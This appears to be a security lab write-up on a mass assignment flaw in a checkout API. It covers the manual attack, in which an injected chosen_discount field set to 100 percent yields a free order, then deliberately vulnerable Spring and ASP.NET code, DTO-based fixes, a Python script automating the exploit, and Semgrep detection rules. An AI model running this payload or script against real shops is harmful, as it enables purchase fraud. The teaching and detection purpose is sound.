Lab 3: Exploiting a mass assignment vulnerability
1. Executive Summary
Vulnerability: Mass Assignment.
Description: The application’s checkout endpoint (POST /api/checkout) accepts a JSON object representing the order. The backend framework automatically maps this JSON to an internal “Order” object. By inspecting the corresponding GET request, we discovered a hidden field chosen_discount that exists on the internal object. By manually adding this field to our POST request, the framework unknowingly binds our input to the internal object, applying an arbitrary discount.
Impact: Financial Fraud. An attacker can apply a 100% discount to any purchase, effectively stealing products.
2. The Attack

Objective: Purchase the “Lightweight l33t Leather Jacket” for free by manipulating the discount field.
- Reconnaissance (Diffing GET vs POST):
- I added the jacket to my basket and clicked “Place Order”. The request failed due to insufficient funds.
- I observed the API traffic.
GET /api/checkout: Returned the current basket state. Crucially, the JSON included:{"chosen_discount": {"percentage": 0}, "chosen_products": [...]}.POST /api/checkout: Only sent:{"chosen_products": [...]}.
- Hypothesis: The backend uses the same object definition for both GET and POST. If I send the
chosen_discountfield in the POST request, the “Mass Assignment” feature might accept it. - Exploitation:
- I sent the
POSTrequest to Repeater. I injected the hidden parameter into the JSON body:JSON
1 2 3 4 5 6 7 8 9 10 11
{ "chosen_discount": { "percentage": 100 }, "chosen_products": [ { "product_id": "1", "quantity": 1 } ] }
- I verified the logic by sending
"percentage": "x"first, which caused a type conversion error, confirming the field was being processed.
- I sent the
Result: I sent the request with
100percent discount. The server responded with201 Created(or similar success), and the order was placed for $0.00.
3. Code Review
Vulnerability Analysis (Explanation): The root cause is using the Persistence Entity (the database object) directly as the Input Model. Frameworks like Spring Boot and ASP.NET Core love to “help” developers by automatically matching JSON keys to Class properties. If you use the same class that holds the discount logic as the class that receives user input, the framework will happily update the discount if the user sends it.
Java (Spring Boot)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
@Entity
public class Order {
private String id;
private List<Product> chosenProducts;
// VULNERABLE: This field exists in the DB entity
private Discount chosenDiscount;
// getters and setters...
}
@RestController
public class CheckoutController {
@PostMapping("/api/checkout")
// VULNERABLE: Binding JSON directly to the Entity
public ResponseEntity<Order> placeOrder(@RequestBody Order order) {
// The framework has already populated 'order.chosenDiscount'
// with whatever the attacker sent.
orderService.process(order);
return ResponseEntity.ok(order);
}
}
Technical Flow & Syntax Explanation:
@RequestBody Order order: This tells Spring to take the incoming JSON body and map it to theOrderclass.- The Flaw: The
Orderclass contains everything about an order, including internal state likechosenDiscount. Because there is no “View Model” or “DTO” (Data Transfer Object) filtering the input, Spring’sObjectMapperuses the setters (setChosenDiscount) to apply the attacker’s values before the code even starts executing the business logic.
C# (ASP.NET Core)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public class OrderModel
{
public int Id { get; set; }
public List<ProductItem> ChosenProducts { get; set; }
// VULNERABLE: Public property accessible to Model Binder
public DiscountModel ChosenDiscount { get; set; }
}
[HttpPost("api/checkout")]
public IActionResult PlaceOrder([FromBody] OrderModel model)
{
// The Model Binder has already set 'model.ChosenDiscount'
// based on the JSON input.
_orderService.Save(model);
return Ok();
}
Technical Flow & Syntax Explanation:
[FromBody] OrderModel model: This attribute instructs the ASP.NET Core Model Binder to deserialize the request body into theOrderModelinstance.- Auto-Binding: The Model Binder looks at every public property with a setter. If the JSON key matches (
chosen_discount->ChosenDiscount), it sets the value. It does not know thatChosenDiscountshould be read-only or calculated server-side; it simply maps data.
Mock PR Comment
The placeOrder endpoint accepts the full Order entity as input. This allows users to inject values for internal fields like chosen_discount.
Recommendation: Create a dedicated CreateOrderRequest DTO that only contains the fields a user is allowed to send (e.g., product_id, quantity). Do not include the chosen_discount field in this DTO.
4. The Fix
Explanation of the Fix: We must decouple the Database Entity from the API Input. We do this by creating a DTO (Data Transfer Object). The DTO defines exactly what we expect from the user. Since the DTO won’t have a chosenDiscount field, any attempt to send it will be ignored (or cause an error, depending on configuration).
Secure Java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
// SECURE: Input DTO with strict allowed fields
public class CreateOrderRequest {
// We only include what the user is allowed to set
private List<ProductSelection> chosenProducts;
// NO discount field here!
}
@PostMapping("/api/checkout")
public ResponseEntity<Order> placeOrder(@RequestBody CreateOrderRequest request) {
Order order = new Order();
// Manually map allowed fields
order.setProducts(request.getChosenProducts());
// Calculate discount server-side (User cannot influence this)
order.setChosenDiscount(discountService.calculate(order));
orderService.save(order);
return ResponseEntity.ok(order);
}
Technical Flow & Syntax Explanation:
CreateOrderRequest: This class acts as a whitelist. Even if the attacker sends{"chosen_discount": ...}, the JSON parser cannot find a matching field in this class, so it discards the data.- Server-Side Logic: The sensitive field (
setChosenDiscount) is set by the trusteddiscountService, not by the user input.
Secure C#
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
// SECURE: DTO Pattern
public class CheckoutDto
{
// Whitelist: Only Products allowed
public List<ProductItemDto> ChosenProducts { get; set; }
}
[HttpPost("api/checkout")]
public IActionResult PlaceOrder([FromBody] CheckoutDto dto)
{
var order = new Order();
order.Products = dto.ChosenProducts;
// Discount is derived, not bound
order.Discount = _repo.GetCurrentDiscount();
_service.Process(order);
return Ok();
}
Technical Flow & Syntax Explanation:
CheckoutDto: By using a separate class for input, we physically remove the attack surface. There is no property for the Model Binder to target.
5. Automation
A Python script that creates the order with the injected discount field.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
#!/usr/bin/env python3
import argparse
import requests
import sys
def exploit_mass_assignment(url, username, password):
s = requests.Session()
login_url = f"{url.strip('/')}/login"
# 1. Login
print(f"[*] Logging in as {username}...")
s.post(login_url, data={'username': username, 'password': password})
# 2. Construct Payload
# We explicitly add the 'chosen_discount' field that the server hides
payload = {
"chosen_discount": {
"percentage": 100
},
"chosen_products": [
{
"product_id": "1", # Assuming ID 1 is the Jacket
"quantity": 1
}
]
}
checkout_url = f"{url.rstrip('/')}/api/checkout"
print(f"[*] Sending malicious Mass Assignment request to {checkout_url}")
# 3. Send Request
resp = s.post(checkout_url, json=payload)
# 4. Verification
if resp.status_code == 201 or resp.status_code == 200:
print("[!!!] SUCCESS: Order placed with 100% discount.")
print(f"[*] Server Response: {resp.text}")
else:
print(f"[-] Failed. Status: {resp.status_code}")
print(f"[-] Body: {resp.text}")
def main():
ap = argparse.ArgumentParser()
ap.add_argument("url", help="Lab URL")
ap.add_argument("username", help="Your username (wiener)")
ap.add_argument("password", help="Your password (peter)")
args = ap.parse_args()
exploit_mass_assignment(args.url, args.username, args.password)
if __name__ == "__main__":
main()
6. Static Analysis (Semgrep)
The Logic:We are looking for API Controllers that blindly bind @RequestBody or [FromBody] inputs to classes that look like database entities or contain sensitive fields like “discount”, “admin”, or “role”.
Java Rule
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
rules:
- id: java-spring-mass-assignment
languages: [java]
message: |
Potential Mass Assignment: Controller binds @RequestBody directly to an object
that contains sensitive fields like 'discount', 'role', or 'admin'.
Use a DTO to whitelist allowed fields.
severity: WARNING
patterns:
- pattern-inside: |
@RestController
class $CLASS { ... }
- pattern: |
public $RET $METHOD(@RequestBody $TYPE $ARG) { ... }
- pattern-where-python: |
# Check if the Type definition has sensitive fields
# (This is a simplified heuristic; real analysis requires cross-file taint)
"discount" in str($TYPE).lower() or "admin" in str($TYPE).lower()
# Note: In real Semgrep, we'd inspect the $TYPE definition,
# but here we flag if the variable/type name itself is suspicious
# or if the logic flow allows it.
Note: Semgrep rule logic for “Object Structure” is complex. A simpler, robust rule often looks for the absence of DTO naming conventions.
Java Rule (Naming Convention Heuristic)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
rules:
- id: java-entity-in-controller
languages: [java]
message: "Controller method accepts a likely Entity/Model ($TYPE) directly. Use a Request/DTO class."
severity: WARNING
patterns:
- pattern: |
public $RET $METHOD(@RequestBody $TYPE $ARG) { ... }
- pattern-not: |
public $RET $METHOD(@RequestBody $DTO $ARG) { ... }
- metavariable-regex:
metavariable: $TYPE
regex: (.*Entity|.*Model|Order|User)$ # Flags 'Order', 'User'
- metavariable-regex:
metavariable: $DTO
regex: (.*Dto|.*Request|.*Form)$ # Ignores 'OrderDto', 'LoginRequest'
Technical Flow & Syntax Explanation:
@RequestBody $TYPE $ARG: Captures the input object mapping.regex: (.*Entity|...): If the class name looks like a DB entity (e.g., “Order”, “UserEntity”), it flags it.regex: (.*Dto|...): If the class name looks like a safe DTO (e.g., “OrderRequest”), it ignores it.
C# Rule
1
2
3
4
5
6
7
8
9
10
11
12
13
14
rules:
- id: csharp-mass-assignment-sensitive
languages: [csharp]
message: "Sensitive property (Discount/Admin) found in input model. Ensure it is not auto-bound."
severity: WARNING
patterns:
- pattern-inside: |
public class $MODEL {
...
public $TYPE Discount { get; set; }
...
}
- pattern: |
public $RET $METHOD([FromBody] $MODEL $ARG) { ... }
Technical Flow & Syntax Explanation:
public $TYPE Discount: Locates classes that define a “Discount” property.[FromBody] $MODEL $ARG: Checks if that same class is used as a Controller input. If a class has a Discount field AND is used as input, it is highly likely vulnerable to Mass Assignment.

